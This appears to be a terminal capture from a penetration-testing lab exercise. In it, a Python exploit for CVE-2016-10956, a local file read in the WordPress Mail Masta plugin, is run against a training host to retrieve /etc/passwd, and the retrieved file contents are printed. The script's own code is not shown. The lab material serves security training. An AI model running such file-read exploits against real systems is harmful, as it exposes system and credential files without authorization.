 ┌──(root㉿kali)-[/home/…/cptspath/webattacks/wordpress/CVE-2016-10956-mail-masta]
└─# python3 CVE-2016-10956_mail_masta.py -t http://blog.inlanefreight.local/ -f /etc/passwd
[+] Mail Masta - Local File Read (CVE-2016-10956)
Home
[+] (  1.92 kB) /etc/passwd
┌──(root㉿kali)-[/home/…/cptspath/webattacks/wordpress/CVE-2016-10956-mail-masta]
└─# cat loot/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin